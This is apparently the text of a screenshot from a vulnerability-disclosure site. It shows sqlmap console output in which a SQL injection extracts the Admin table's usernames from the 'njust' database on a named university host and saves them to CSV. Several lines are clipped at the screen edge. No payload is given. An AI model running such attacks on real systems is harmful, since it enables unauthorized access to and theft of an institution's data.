 管理员: SQLmap.bat
[14:26:38] [WARNING] unable to retrieve column names for table 'Admin' in dat
se 'njust'
[14:26:38] [INFO] fetching entries of column(s) 'UserName' for table 'Admin'
database 'njust'
[14:26:38] [INFO] fetching number of column(s) 'UserName' entries for table '
in' in database 'njust'
[14:26:38] [INFO] resumed: 20
[14:26:38] [INFO] fetching number of distinct values for column 'UserName'
[14:26:38] [INFO] resumed: 20
[14:26:38] [INFO] using column 'UserName' as a pivot for retrieving row data
[14:26:38] [INFO] resumed: admin
[14:26:38] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
[14:26:38] [INFO] resumed: ???
[14:26:38] [INFO] resumed: ??
[14:26:38] [INFO] retrieved:
[14:26:39] [INFO] retrieved:
[14:26:40] [INFO] retrieved:
[14:26:40] [INFO] analyzing table dump for possible password hashes
Database: njust
Table: Admin
[3 entries]
+----------+
| UserName |
+----------+
| admin    |
| ???      |
| ??       |
+----------+
[14:26:40] [WARNING] table 'njust.dbo.Admin' dumped to CSV file 'C:\Users\Adm
strator\.sqlmap\output\zs.njust.edu.cn\dump\njust\Admin-38dc149e.csv'
[14:26:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[14:26:40] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\zs.njust.edu.cn'
[*] shutting down at 14:26:40
F:\工具\SQLmap\SQLmap>
www.wooyun.org